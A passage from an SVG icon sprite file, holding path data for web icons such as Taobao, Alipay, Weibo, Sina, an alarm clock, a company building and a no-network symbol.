7.248078l135.280056 228.993414c3.761674 6.363941 3.823072 14.240329 0.157589 20.656459C951.209672 957.024609 944.393429 960.980711 936.999019 960.980711z"  ></path><path d="M511.743662 508.478803c-66.200748 0-120.066563-53.862745-120.066563-120.072703 0-66.228377 53.865815-120.090099 120.066563-120.090099 66.208934 0 120.073726 53.864792 120.073726 120.090099C631.816365 454.616058 577.953619 508.478803 511.743662 508.478803zM511.743662 309.465191c-43.512003 0-78.915327 35.407418-78.915327 78.94091 0 43.51098 35.403325 78.923514 78.915327 78.923514 43.518143 0 78.922491-35.412534 78.922491-78.923514C590.666152 344.872608 555.262828 309.465191 511.743662 309.465191z"  ></path></symbol><symbol id="icon-iconfonttao" viewBox="0 0 1212 1024"><path d="M107.52 307.2q31.744 23.552 51.2 37.888t34.304 26.624 29.184 26.112 35.84 36.352q32.768 32.768 32.256 79.36t-20.992 108.032q-6.144 20.48-10.752 32.768t-9.728 24.064-11.776 26.112-17.92 37.888-28.16 59.392-41.472 91.136l-149.504-91.136q46.08-43.008 87.04-83.968 16.384-17.408 33.792-35.84t32.768-35.84 27.648-33.792 18.432-29.696q13.312-26.624 9.216-47.616t-15.36-35.328q-12.288-16.384-33.792-28.672l-113.664-69.632zM1070.08 282.624q10.24 52.224 14.336 119.808 4.096 58.368 3.584 139.264t-11.776 183.296q-5.12 51.2-24.576 85.504t-47.616 55.808-61.952 31.744-68.608 13.312q-80.896 7.168-181.248-17.408l20.48-76.8 79.872 17.408q28.672 2.048 50.688-2.048t38.912-12.8 28.672-19.456 19.968-23.04q18.432-27.648 24.576-63.488l0-384q0-54.272-29.184-84.992t-82.944-38.4-129.536 5.632-167.936 46.08l56.32 16.384q-3.072 12.288-16.384 24.064t-30.72 34.304l336.896 0 0 63.488-191.488 0 0 125.952 190.464 0 0 66.56-38.912 0 67.584 167.936-106.496 45.056-20.48-71.68q-17.408 13.312-46.592 33.28t-70.656 37.376-94.208 29.696-118.272 10.24q-35.84 1.024-60.416-8.704t-40.96-26.112-25.6-37.376-13.312-43.52q-10.24-52.224 0-119.808l14.336-3.072 111.616 0q-1.024 10.24-3.584 24.064t-4.096 27.648-1.024 26.112 6.656 21.504q4.096 8.192 20.48 11.776t34.816 4.096 35.84 0.512l25.6 0 8.192 0 0-129.024-218.112 0 0-66.56 218.112 0 0-125.952-75.776 0q-17.408 17.408-31.744 35.328t-25.6 32.256q-13.312 17.408-24.576 32.768l-57.344-50.176q15.36-16.384 30.208-36.864t28.672-41.472 26.624-41.472 22.016-37.888q-16.384 6.144-31.744 13.312t-32.768 14.336q-16.384 20.48-34.304 40.448t-38.4 40.448q0 2.048-14.848-5.632t-33.28-17.92q-21.504-11.264-48.128-26.624 36.864-31.744 65.536-78.336t49.152-89.6q23.552-50.176 41.984-104.448l136.192 37.888q-4.096 11.264-9.216 22.528-5.12 10.24-11.264 24.064t-14.336 28.16q102.4-28.672 181.248-39.936t138.752-10.24 102.4 12.288 72.192 27.648q67.584 37.888 87.04 105.472zM700.416 705.536q20.48-8.192 39.936-17.408t35.84-22.528l-16.384-60.416 52.224-16.384-111.616 0 0 116.736zM189.44 270.336q-20.48 0-38.4-6.656t-31.232-18.432-20.992-27.136-7.68-33.792 7.68-34.304 20.992-27.648 31.232-18.432 38.4-6.656q19.456 0 36.864 6.656t30.72 18.432 20.992 27.648 7.68 34.304-7.68 33.792-20.992 27.136-30.72 18.432-36.864 6.656z"  ></path></symbol><symbol id="icon-ali" viewBox="0 0 1024 1024"><path d="M611.84 690.688c143.872-9.216 275.968-58.88 397.824-111.104-83.456 55.296-507.904 266.752-510.464 122.88 0.512-17.92 8.192-37.376 23.04-58.368 13.312-20.48 32.256-41.472 50.688-63.488 29.184-33.792 101.376-112.128 125.952-160.768 4.608-9.216 7.68-17.92 8.704-25.088 3.072-43.52-52.736-60.928-135.168-83.456l-15.872 9.728 30.72 25.088c-139.264 24.576-222.72 50.176-324.096 86.016l14.336 35.84-50.688 49.664c8.704 1.536 97.28 31.232 188.928-32.768l0.512-0.512 1.024-1.024c-3.072-4.608-8.704-9.728-16.384-15.872 27.648 1.536 44.032 25.6 41.472 50.176h-11.776c0.512-8.704-1.536-16.384-4.096-23.04-71.168 52.736-154.112 59.392-224.256 34.816v61.952c-34.816 11.776-94.208 49.664-94.208 86.016 2.048 17.92 10.752 24.064 19.456 28.672 77.824 44.032 288.768-15.872 287.744-15.872-75.776 38.912-150.528 69.632-261.632 74.24-147.968-2.56-168.96-100.352-100.864-202.24 66.048-102.912 169.472-194.56 334.848-252.928 48.128-17.408 118.272-35.84 186.88-37.888 97.792 0 193.024 29.184 186.88 123.392-4.608 72.704-106.496 172.544-161.28 245.76-25.088 31.744-28.672 53.248 11.776 50.176z m92.672-330.24c4.096 8.704 5.12 18.432 4.096 28.672 1.024-11.264 0-20.992-4.096-28.672z"  ></path></symbol><symbol id="icon-diqiu" viewBox="0 0 1024 1024"><path d="M1023.96881 512.097218c0-282.258252-228.984564-511.073983-511.45258-511.073983-282.473132 0-511.462812 228.81573-511.462812 511.073983 0 260.737582 195.390748 475.854247 447.837059 507.156017 14.231147 2.999101 31.564742 4.746785 52.209524 4.746785 5.795601 0 11.384509-0.304924 16.782071-0.857471C797.877953 1020.265214 1023.96881 792.575042 1023.96881 512.097218zM950.836184 519.328417c-1.471411-25.50003-4.8399-50.460816-9.969375-74.71864 0.455339-8.661681 0.579151-16.868023 0.346877-24.497261 6.343032 29.660503 9.687986 60.432238 9.687986 91.984701C950.902694 514.513075 950.875066 516.921769 950.836184 519.328417zM74.120557 512.097218c0-30.977406 3.225236-61.200687 9.345202-90.360828 18.931887 20.247767 63.554127 19.769916 74.436227-10.483039 19.471132 11.604504 45.637288 13.717484 45.637288 36.912166 0 76.55023 2.725897 158.618764 72.279249 159.886552 1.958471 0.025581 38.788779 13.957944 56.316788 59.416166 6.060619 15.711768 30.03296 0 56.321904 0 13.124008 0 0 22.110054 0 69.921716 0 47.626456 102.680573 120.959637 102.680573 120.959637-0.475804 31.525859 0.818588 57.017704 3.442161 77.383143-23.177288-0.426689-42.709814 2.645062-58.055264 7.868674C230.627365 907.64494 74.120557 728.14298 74.120557 512.097218zM620.440881 936.783593c-2.272604-11.126653-12.215375-17.220016-30.356302-12.451742 14.474677-61.640678 21.511462-96.169731 51.728604-122.387049 43.719747-37.898565 5.206218-80.043553-28.063233-75.076772-26.222434 3.958895-9.651149-32.467235-33.055595-34.481984-23.404446-1.958471-53.969488-48.511554-87.653349-64.530293-17.855444-8.479545-35.402895-31.20354-62.940186-32.221659-24.407216-0.946492-60.076152 20.637619-60.076152 3.999824 0-53.590891-5.426213-91.832239-6.541539-107.104016-0.900446-12.269607-8.020113-4.132845 24.974088-3.339838 17.956745 0.48092 9.185577-36.067998 26.959163-37.49541 17.456383-1.381367 59.052918 16.341057 69.650559 9.277668 9.845564-6.577352 72.37134 164.126836 72.37134 28.216718 0-16.126178-8.351641-44.16383 0-59.436631 33.030014-60.352426 63.952165-109.539315 61.175106-116.734701-1.575781-4.050986-33.792324-7.39594-59.569651 1.253462-8.699541 2.904963 2.766826 16.530356-9.727892 19.440435-46.814008 10.807404-88.175199-12.622623-73.691312-34.645702 14.831786-22.57051 68.571046-9.845564 73.282019-55.12472 2.710549-25.935928 4.956549-55.974005 6.45968-78.298938 63.00465 9.852726 56.069165-81.767703-37.613082-91.574384 189.525567 2.217349 350.128383 124.615654 409.062605 294.48693-2.980683-2.718734-6.448425-4.371258-10.453365-4.774413-28.324158-70.749513-97.07427-19.547875-73.752706 42.855113-124.959461 96.057175-92.973146 163.05244-51.917902 201.416576 21.603553 20.166932 42.200243 50.49663 55.610756 72.279249-14.596442 42.561445 53.781213 25.518449 87.503957-46.709638C890.91147 782.384648 771.249295 898.633312 620.440881 936.783593z"  ></path></symbol><symbol id="icon-iconfontweibo" viewBox="0 0 1026 1024"><path d="M996.243 460.502c0 0.03 0 0.091 0 0.152-6.479 19.983-27.916 30.943-47.838 24.465-19.983-6.48-30.944-27.917-24.464-47.959l-0.062-0.03c19.862-61.524 7.267-131.707-38.996-183.179-46.325-51.472-114.632-71.152-177.729-57.709-20.529 4.391-40.755-8.75-45.114-29.308-4.359-20.558 8.721-40.814 29.248-45.205l0 0c88.713-18.923 184.874 8.69 250.031 81.144C1006.477 275.265 1024.037 373.939 996.243 460.502zM733.072 318.107l0-0.03c-17.621 3.845-35.001-7.479-38.756-25.16-3.814-17.712 7.509-35.182 25.131-38.937 43.236-9.235 90.105 4.178 121.775 39.451 31.791 35.304 40.269 83.354 26.705 125.531-5.571 17.258-23.98 26.644-41.177 21.133-17.198-5.571-26.585-24.101-21.014-41.298l-0.061 0c6.661-20.648 2.482-44.145-13.02-61.403C777.156 320.166 754.205 313.657 733.072 318.107zM524.853 378.239c100.976-42.419 189.143-44.932 221.359 1.241 17.138 24.585 15.501 59.071-0.303 99.038-7.327 18.408 2.24 21.285 16.229 25.493C818.999 521.693 882.4 564.506 882.4 639.896c0 124.865-179.545 282.065-449.348 282.065-205.825 0-416.224-100.036-416.224-264.564 0-86.049 54.348-185.51 147.936-279.4 124.955-125.288 270.681-182.362 325.483-127.348 24.191 24.192 26.522 66.186 10.991 116.266C493.123 392.136 524.853 378.178 524.853 378.239zM395.024 471.373c-164.225 16.289-288.787 117.173-278.099 225.263 10.658 108.151 152.447 182.634 316.672 166.346 164.256-16.29 288.756-117.113 278.099-225.326C701.037 529.564 559.279 455.083 395.024 471.373zM327.384 816.535C248.42 790.98 214.994 712.804 249.57 642.318c33.941-69.033 122.291-108.091 200.437-87.684 80.902 20.951 122.17 97.493 89.108 171.794C505.597 802.486 409.194 842.998 327.384 816.535zM371.982 668.479c-25.433-10.658-58.315 0.303-73.997 25.008-15.896 24.768-8.418 54.319 16.834 65.824 25.614 11.747 59.616 0.605 75.512-24.828C405.923 708.808 397.718 679.5 371.982 668.479zM434.687 642.441c-9.779-3.877-21.981 0.785-27.703 10.414-5.542 9.689-2.482 20.71 7.295 24.768 9.962 4.117 22.648-0.666 28.4-10.477C448.161 657.216 444.588 646.074 434.687 642.441z"  ></path></symbol><symbol id="icon-xinlang" viewBox="0 0 2637 1024"><path d="M1897.76602 560.330772l-87.546931 0 0-29.432396-65.667802 0-7.309941 22.081901-87.546931 0-7.299802 44.153663 240.761663 0L1897.76602 560.330772zM2240.664079 641.287604l14.579327-44.153663c-42.592317-10.777347-36.478733-58.885069-36.478733-58.885069l-58.357861 0C2149.396277 653.433663 2240.664079 641.287604 2240.664079 641.287604zM2138.517545 773.758733c-16.495525 43.271604-72.947327 58.885069-72.947327 58.885069l-7.299802 51.514297c105.573386-3.153109 145.914931-110.399366 145.914931-110.399366L2138.517545 773.758733zM2123.928079 648.648238l0 51.524436c25.812911 64.522139 87.557069 58.874931 87.557069 58.874931l7.289663-51.514297c-45.806257-14.792238-29.178931-58.885069-29.178931-58.885069L2123.928079 648.648238zM292.691644 663.369505c-26.370535-27.516198-7.299802-36.803168-7.299802-36.803168 105.532832-48.71604 196.983129 22.081901 196.983129 22.081901l21.889267-88.317465c-127.574178-66.428198-269.940594 0-269.940594 0-187.09798 122.667089-36.478733 183.995564-36.478733 183.995564 31.804832 6.042614 131.325465 29.432396 131.325465 29.432396 10.817901 28.428673-21.889267 36.803168-21.889267 36.803168-86.634455 32.119129-196.983129-36.803168-196.983129-36.803168L81.108911 869.44697c372.097267 80.754059 386.676594-125.120634 386.676594-125.120634C469.498931 660.571248 292.691644 663.369505 292.691644 663.369505zM2525.194139 552.970139l-72.957465 0 7.299802-22.081901-65.657663 0 0 22.081901L2284.432475 552.970139l-72.947327 257.591762c-25.093069 54.413941 0 80.956832 0 80.956832l116.736 0 0-36.803168-58.378139-7.360634 29.189069-103.038733 218.872396 0 43.778535-125.120634C2579.405307 550.952554 2525.194139 552.970139 2525.194139 552.970139zM2466.836277 700.172673l-153.204594 0 7.289663-29.442535 153.214733 0L2466.836277 700.172673zM2496.015208 626.566337l-160.514535 0 7.299802-29.432396 153.214733 0L2496.015208 626.566337zM1233.838891 545.599366l-21.889267 80.956832c0 0 264.252832-68.435644 204.282931 44.153663l-21.879129 117.76c0 0-103.150257 64.136871-138.625267 7.360634 0 0 7.046337-79.517149 116.736-66.235564l14.579327-66.235564c0 0-255.138218-13.170059-262.640792 154.55303 0 0 16.140673 105.897822 175.104 66.235564 0 0 95.090059 8.698931 196.993267-73.596198 0 0 60.101703-165.310099 58.357861-183.995564C1553.11398 607.870733 1581.248634 499.955327 1233.838891 545.599366zM1839.39802 722.244436l-80.257267 0 0-36.803168 94.836594 0 14.589465-36.803168-36.478733 0 29.189069-36.803168-65.667802 0-21.889267 36.803168-51.068198 0 0-36.803168-65.667802 0 0 36.803168-36.488871 0 0 36.803168 80.257267 0-7.289663 36.803168-87.557069 0-14.589465 36.79303 94.836594 0-43.768396 132.481267 65.667802 0 29.178931-132.481267 102.146535 0L1839.377743 722.244436zM978.487762 538.248871c0 0-109.628832-0.567762-204.282931 36.803168l-94.846733 309.106059 116.736 7.370772 72.957465-250.241267c0 0 170.805228-66.965545 116.736 51.514297l-58.368 198.72697 124.025663 0 58.368-191.356198C1109.813228 700.172673 1206.34297 505.977663 978.487762 538.248871zM2087.449347 648.648238l-138.615129 0c-0.395406-15.866931 21.879129-66.235564 21.879129-66.235564l131.325465 0 21.889267-44.153663-124.025663 0c-85.144079-16.465109-102.136396 88.317465-102.136396 88.317465l-87.546931 264.962535c0 0 64.795881 3.984475 65.657663 0s65.667802-198.72697 65.667802-198.72697l43.768396 0-58.357861 198.72697 58.357861 0 58.378139-198.72697 29.178931-7.360634L2087.449347 648.648238zM2510.614812 759.037465l-51.078337 0-43.768396 36.803168c-27.171485 0.942891-29.189069-36.803168-29.189069-36.803168l-65.667802 0c16.373861 123.853307 153.214733 132.481267 153.214733 132.481267l14.579327-51.524436c-38.770059-10.82804-51.068198-14.711129-51.068198-14.711129C2477.846812 815.276356 2510.614812 759.037465 2510.614812 759.037465zM562.632238 582.402535C529.712158 611.469941 467.785505 1024 467.785505 1024l65.657663 0 160.514535-441.597465C639.371406 607.556436 562.632238 582.402535 562.632238 582.402535zM1817.508752 832.643802c0 0-34.633505-38.526733-21.879129-58.885069l-51.068198 0c0 0 5.789149 90.071446 51.068198 103.038733C1795.619485 876.797465 1809.975762 824.786376 1817.508752 832.643802zM1620.515485 773.758733c-11.679683 44.924198-51.068198 51.524436-51.068198 51.524436l-14.589465 51.514297c81.342099 0.618455 116.736-103.038733 116.736-103.038733L1620.515485 773.758733z"  ></path><path d="M1070.394297 126.053386c-9.570851-49.618376-138.959842 44.143525-138.959842 44.143525-80.186297 18.918653 7.309941-80.916277 7.309941-80.916277L938.744396 67.198733c-26.573307-75.208238-138.959842 80.916277-138.959842 80.916277C718.04705 189.825267 770.534653 81.909861 770.534653 81.909861 786.056871 55.894178 770.534653 30.415842 770.534653 30.415842c-79.294099 1.24705-138.959842 125.059802-138.959842 125.059802-59.75699 46.779564-36.56998-51.49402-36.56998-51.49402-49.425743-41.162772-87.759842 110.358812-87.759842 110.358812-38.009663 26.978851-29.249901-58.864792-29.249901-58.864792-28.722693-2.443406-58.509941 80.926416-58.509941 80.926416-136.901703 230.714297 80.449901 301.623762 80.449901 301.623762 253.820198 71.801663 438.819485-51.49402 438.819485-51.49402 162.897109-101.497663 73.13996-257.480238 73.13996-257.480238l7.309941-29.422257C1075.291248 161.467564 1070.394297 126.053386 1070.394297 126.053386zM698.215921 522.959842c-126.965861 11.527604-235.509861-41.477069-242.434535-118.398733-6.924673-76.911525 90.395881-148.611802 217.361743-160.149545 126.965861-11.527604 235.509861 41.487208 242.434535 118.398733C922.492198 439.73196 825.181782 511.422099 698.215921 522.959842z"  ></path><path d="M764.12705 351.799762c-19.67905-48.138139-82.244436-69.581307-139.740515-47.925228-57.496079 21.676356-95.475327 92.981228-75.796277 141.109228 19.67905 48.138139 82.244436 69.581307 139.740515 47.925228C745.826851 471.232634 783.816238 399.927762 764.12705 351.799762zM659.030178 424.422653c-4.714455 17.671604-28.540198 35.941386-44.173941 31.733861s-24.494891-21.93996-19.780436-39.601426c4.714455-17.671604 28.540198-35.941386 44.173941-31.733861C654.883485 389.028752 663.744634 406.761188 659.030178 424.422653zM678.344238 391.046337c-6.07303 0-10.990257-4.937505-10.990257-11.04095s4.917228-11.04095 10.990257-11.04095 10.990257 4.937505 10.990257 11.04095S684.417267 391.046337 678.344238 391.046337z"  ></path></symbol><symbol id="icon-tuandui" viewBox="0 0 1024 1024"><path d="M606.6688 110.4896c-126.8992 0-230.1184 103.2448-230.1184 230.144 0 87.7056 49.3312 164.0448 121.6768 202.88-150.6304 46.4128-260.4288 186.9056-260.4288 352.5888 0 12.16 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8048 21.9648-21.9648 0-179.1744 145.792-324.9152 323.328-325.0176 2.432 0.2304 4.8128 0.0512 7.0656-0.4864 124.3648-2.9184 224.6656-104.9088 224.6656-229.9648C836.7872 213.7088 733.5424 110.4896 606.6688 110.4896L606.6688 110.4896zM606.6688 526.7712c-102.656 0-186.1888-83.5072-186.1888-186.1376 0-102.7072 83.5072-186.1888 186.1888-186.1888 102.656 0 186.1632 83.5072 186.1632 186.1888C792.832 443.2896 709.3248 526.7712 606.6688 526.7712L606.6688 526.7712zM867.8656 635.6736c-8.576-8.6016-22.4768-8.6016-31.0784-0.0512-8.576 8.576-8.6016 22.4768-0.0512 31.0784 61.184 61.3376 94.848 142.848 94.848 229.4016 0 12.16 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8048 21.9648-21.9648C975.5392 797.824 937.3184 705.28 867.8656 635.6736L867.8656 635.6736zM374.2208 532.4032c0 0 0-0.0512 0-0.0768 0-0.0256 0-0.0512 0-0.0512 0-12.16-9.8304-21.9904-21.9648-21.9904-79.7184 0-144.5632-69.2992-144.5632-154.4448 0-85.1456 64.8448-154.4448 144.5632-154.4448 12.1344 0 21.9648-9.856 21.9648-21.9648 0-12.1344-9.8304-21.9648-21.9648-21.9648-103.936 0-188.4928 89.0112-188.4928 198.4 0 72.832 37.504 136.6016 93.2608 171.0848-118.5792 42.0864-204.2624 160.4096-204.2624 299.52 0 12.1344 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8304 21.9648-21.9648 0-150.016 114.6368-272.0256 255.5904-272.0256C364.3904 554.3936 374.1952 544.5632 374.2208 532.4032L374.2208 532.4032zM374.2208 532.4032"  ></path></symbol><symbol id="icon-sad" viewBox="0 0 1024 1024"><path d="M505.862 140.207c50.8 0 100.043 9.933 146.359 29.523 44.773 18.937 84.998 46.063 119.559 80.623 34.56 34.56 61.686 74.785 80.623 119.559 19.59 46.317 29.523 95.559 29.523 146.359s-9.933 100.043-29.523 146.359c-18.937 44.773-46.063 84.998-80.623 119.559-34.56 34.56-74.785 61.686-119.559 80.623-46.317 19.59-95.559 29.523-146.359 29.523s-100.043-9.933-146.359-29.523c-44.773-18.937-84.998-46.063-119.559-80.623-34.56-34.56-61.686-74.785-80.623-119.559-19.59-46.317-29.523-95.559-29.523-146.359s9.933-100.043 29.523-146.359c18.937-44.773 46.063-84.998 80.623-119.559 34.56-34.56 74.785-61.686 119.559-80.623 46.317-19.59 95.559-29.523 146.359-29.523M505.862 68.576c-247.255 0-447.696 200.441-447.696 447.696s200.441 447.696 447.696 447.696 447.696-200.441 447.696-447.696-200.441-447.696-447.696-447.696l0 0zM276.129 407.858c0 33.909 27.489 61.398 61.398 61.398s61.398-27.489 61.398-61.398c0-33.909-27.489-61.398-61.398-61.398-33.909 0-61.398 27.489-61.398 61.398zM613.24 407.858c0 33.909 27.489 61.398 61.398 61.398s61.398-27.489 61.398-61.398c0-33.909-27.489-61.398-61.398-61.398-33.909 0-61.398 27.489-61.398 61.398zM508.562 590.721c-144.275 0-223.972 115.202-227.294 120.106 0 0-18.954 31.854 9.187 50.786 28.141 18.931 50.119-10.613 50.119-10.613l-0.086 0.127c0.159-0.229 16.164-23.187 45.471-45.539 37.614-28.689 78.863-43.236 122.604-43.236 43.546 0 84.105 14.435 120.553 42.906 28.401 22.184 43.579 44.986 43.728 45.213l-0.09-0.138c0 0 22.931 30.723 50.561 11.28s9.628-50.118 9.628-50.118c-3.182-4.93-79.595-120.774-224.381-120.774z"  ></path></symbol><symbol id="icon-naozhong" viewBox="0 0 1024 1024"><path d="M802.4 258.6c-37.9-37.9-82-67.6-131.1-88.4-50.9-21.5-104.9-32.4-160.6-32.4-55.7 0-109.7 10.9-160.6 32.4C301 191 256.8 220.7 219 258.6c-37.9 37.9-67.6 82-88.4 131.1C108.9 440.6 98 494.6 98 550.3c0 55.7 10.9 109.7 32.4 160.6 20.8 49.1 50.5 93.3 88.4 131.1s82 67.6 131.1 88.4c51 21.6 105 32.6 160.7 32.6 66.9 0 122.9-13.4 166.3-39.9 46.7-28.5 67-64.7 75.8-90 15.3-44.1 7.3-88.2-20-109.8-76-60.1-150-118.7-175.2-138.7V390.3c0-13.3-10.7-24-24-24s-24 10.7-24 24V596c0 7.3 3.3 14.3 9.1 18.8 0.9 0.7 91.1 72.3 184.3 146 7.8 6.2 14.4 27.8 4.5 56.4-6.2 17.9-20.9 43.7-55.5 64.8-35.8 21.8-83.3 32.9-141.3 32.9-97.4 0-189-37.9-257.8-106.8S146 647.7 146 550.3s37.9-189 106.8-257.8c68.9-68.9 160.4-106.8 257.8-106.8s189 37.9 257.8 106.8c68.9 68.9 106.8 160.4 106.8 257.8 0 77.4-24 151.4-69.3 213.9-7.8 10.7-5.4 25.7 5.3 33.5 10.7 7.8 25.7 5.4 33.5-5.3 51.3-70.7 78.4-154.4 78.4-242.1 0-55.7-10.9-109.7-32.4-160.6-20.7-49.1-50.4-93.2-88.3-131.1zM103.9 304.8c4.2 2.9 9 4.3 13.7 4.3 7.6 0 15-3.6 19.7-10.3 45.8-65.6 108.1-118.2 180.2-152.2 12-5.6 17.1-19.9 11.5-31.9-5.6-12-19.9-17.1-31.9-11.5-79.7 37.6-148.6 95.7-199.1 168.2-7.6 10.8-4.9 25.8 5.9 33.4zM925.7 271.9C875.5 199.8 807.1 141.8 728 104.1c-12-5.7-26.3-0.6-32 11.4-5.7 12-0.6 26.3 11.4 32 71.6 34.1 133.5 86.6 178.9 151.9 4.7 6.7 12.1 10.3 19.7 10.3 4.7 0 9.5-1.4 13.7-4.3 10.9-7.6 13.5-22.6 6-33.5z" fill="#333333" ></path></symbol><symbol id="icon-gongsi" viewBox="0 0 1024 1024"><path d="M991.9 953.6H960V593.4c0-19.2-9.7-44.8-32.1-54.4L640 350.5V55.8l-3.2-6.4c-12.8-32-41.5-48-76.8-41.6L108.9 142.2c-25.7 9.6-44.8 35.2-44.8 64v742.3c0 1.8 0.1 3.5 0.2 5.2H32.1c-19.2 0-31.9 16-32.1 32.1 0 19.2 12.9 31.9 32.1 31.9H992c19.3 0 32.1-12.8 32.1-31.9-0.1-19.4-13-32.2-32.2-32.2z m-96-363.5v358.4H640V423.7l255.9 166.4zM128.1 206.2L576 71.8V948.4H128.1V206.2z"  ></path><path d="M448 305.3H256c-19.2 0-31.9 16.1-32.1 32.1 0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.9 32.1-32.1 0-19.4-12.9-32.1-32.1-32.1zM448 497.3H256c-19.3 0-32.1 12.8-32.1 31.9 0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.8 32.1-32.1 0-19.1-12.9-31.9-32.1-31.9zM448 689.2H256c-19.3 0-32.1 12.9-32.1 32.1v0.2c0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.9 32.1-32.1v-0.1-0.1c0-19.4-12.9-32.1-32.1-32.1zM736 753.4h64c19.3 0 32.1-12.9 32.1-32.1 0-19.3-12.9-32.1-32.1-32.1h-64c-19.2 0-32.1 16-32.1 32.1 0.1 19.3 12.9 32.1 32.1 32.1z"  ></path></symbol><symbol id="icon-wuwangluo" viewBox="0 0 1058 1024"><path d="M532.900267 846.894545c-36.163232 0-64.581818 28.418586-64.581819 64.581819 0 34.870303 28.418586 63.288889 64.581819 63.288889 36.163232 0 64.581818-28.418586 64.581818-63.288889 0-36.176162-29.711515-64.581818-64.581818-64.581819zM132.480065 224.310303c-41.334949 24.539798-81.37697 52.958384-118.833132 85.242828-16.795152 14.209293-18.088081 40.04202-3.878788 56.837172 14.209293 16.795152 40.04202 18.088081 56.837172 3.878788 38.749091-33.590303 80.08404-61.99596 124.004849-86.548687l-58.130101-59.410101z m911.915959 85.242828C901.023095 185.561212 718.901075 117.100606 529.021479 117.100606c-81.37697 0-162.753939 12.916364-238.959192 37.456162l64.581818 65.874747c56.837172-14.209293 116.247273-21.953939 175.670303-21.953939 170.498586 0 334.545455 60.70303 462.416162 171.791515 7.757576 6.451717 16.795152 10.330505 25.832727 10.330505 11.623434 0 21.953939-5.171717 31.004444-14.209293 12.916364-16.795152 11.623434-42.627879-5.171717-56.837172z m-738.831515 90.427475c-52.958384 23.246869-103.330909 54.251313-147.251717 94.293333-16.782222 14.209293-18.075152 40.04202-2.585859 56.837172 15.502222 16.782222 40.04202 18.088081 56.837172 2.585859 45.213737-40.04202 98.172121-71.046465 153.703434-91.707475l-60.70303-62.008889z m217.005253-43.920808c-11.623434 0-23.246869 0-34.870303 1.292929l80.08404 81.37697c98.172121 9.050505 191.172525 50.385455 266.084848 116.247273 7.744646 6.464646 16.795152 10.330505 27.125657 10.330505 11.623434 0 21.953939-5.171717 29.711515-12.916364 15.502222-16.782222 12.916364-42.614949-2.585858-56.837172-100.75798-90.414545-231.214545-139.494141-365.549899-139.494141z m65.874747 333.252525l-87.828687-89.121616c-68.460606 5.171717-134.335354 32.297374-186.000808 80.08404-16.795152 15.502222-18.075152 40.04202-2.585858 56.837172 15.502222 16.782222 40.04202 18.075152 56.837171 2.585859 42.614949-38.749091 96.879192-59.410101 153.703435-59.410101 23.246869-0.025859 45.200808 2.56 65.874747 9.024646zM115.697842 57.677576c-10.330505-10.330505-25.832727-10.330505-34.883232-1.29293-9.037576 9.050505-10.330505 24.539798 0 33.590303l702.668283 715.584647c5.171717 5.171717 11.623434 7.757576 16.782222 7.757576 6.464646 0 11.623434-2.585859 16.795152-6.464647 9.037576-9.037576 10.330505-24.539798 0-33.577373L115.697842 57.677576z m0 0"  ></path></symbol><symbol id="icon-dagou" viewBox="0 0 1433 1024"><path d="M1304.8832 131.584a50.688 50.688 0 0 0-70.9632 2.1504L564.224 837.8368 198.4512 481.8944a50.688 50.688 0 0 0-71.0656 0.512 49.152 49.152 0 0 0 0.512 70.144L530.432 944.128c0.2048 0.1024 0.4096 0.1024 0.512 0.3072l0.4096 0.512c3.072 2.9696 6.9632 4.608 10.6496 6.656 1.8432 1.024 3.3792 2.56 5.2224 3.2768a51.5072 51.5072 0 0 0 37.7856-0.4096c2.048-0.8192 3.584-2.56 5.5296-3.6864 3.7888-2.048 7.68-3.9936 10.8544-7.168l0.4096-0.6144 0.4096-0.3072 704.9216-741.0688a49.152 49.152 0 0 0-2.1504-70.0416z"  ></path></symbol><symbol id="icon-shouhou" viewBox="0 0 1024 1024"><path d="M507.138 128.793c-164.973 0-299.214 136.477-299.214 304.104S342.164 736.86 507.138 736.86s299.074-136.337 299.074-303.963c0.14-167.627-134.101-304.104-299.074-304.104z m0 556.103c-136.756 0-247.809-113.009-247.809-252-0.14-138.85 111.053-251.999 247.809-251.999s247.808 113.009 247.808 252c0.14 138.99-111.192 251.999-247.808 251.999z" fill="" ></path><path d="M796.713 693.696l-15.785-8.52-13.27 12.152c-63.978 58.39-158.827 91.776-260.38 91.776s-196.404-33.526-260.381-91.776l-13.41-12.153-15.785 8.521C86.813 764.1 31.776 848.751 21.159 995.844c-0.978 14.388 9.639 26.82 23.747 27.937 0.699 0 1.258 0.14 1.956 0.14 13.27 0 24.585-10.477 25.563-24.166 8.94-123.765 49.73-191.374 154.217-251.3 72.638 59.367 173.773 93.032 280.635 93.032 107.002 0 208.137-33.665 280.636-93.033 104.348 60.067 145.276 127.536 154.217 251.3 0.977 14.389 13.27 25.285 27.379 24.167 14.108-0.978 24.725-13.55 23.747-27.938C982.5 848.751 927.602 763.96 796.713 693.696zM165.18 554.566v-229.51C202.476 164.974 341.606 51.965 507.836 51.965c164.414 0 302.148 110.494 341.26 267.924v232.163c68.309 0 120.413-54.897 120.413-122.507 0-48.472-27.52-90.1-67.89-110.075C861.11 132.565 700.329 0 507.837 0 315.484 0 154.842 132.286 114.053 319.05c-40.65 19.556-68.588 61.743-68.588 110.494 0.14 67.61 52.523 125.022 119.714 125.022z" fill="" ></path></symbol><symbol id="icon-yunying" viewBox="0 0 1024 1024"><path d="M336.583078 120.470588c132.517647-72.282353 289.129412-54.211765 403.57647 36.141177-18.070588 54.211765 6.023529 108.423529 54.211765 132.517647 48.188235 24.094118 108.423529 12.047059 144.564706-36.141177 30.117647-42.164706 30.117647-108.423529-6.02353-144.564706-36.141176-42.164706-96.376471-48.188235-144.564705-18.070588C643.783078-18.070588 451.030136-30.117647 294.418372 54.211765c18.070588 18.070588 30.117647 42.164706 42.164706 66.258823zM137.806607 451.764706c0-54.211765 12.047059-102.4 30.117647-150.588235h6.02353c54.211765 0 102.4-36.141176 108.423529-90.352942 12.047059-54.211765-18.070588-108.423529-72.282353-126.494117-48.188235-18.070588-108.423529 0-138.541176 48.188235-24.094118 42.164706-12.047059 102.4 24.094117 138.541177-48.188235 108.423529-48.188235 234.917647-6.023529 349.364705s132.517647 198.776471 240.941176 246.964706c0-24.094118 6.023529-54.211765 18.070588-78.305882-132.517647-60.235294-210.823529-192.752941-210.823529-337.317647z m740.894118-84.329412c48.188235 198.776471-72.282353 397.552941-265.035294 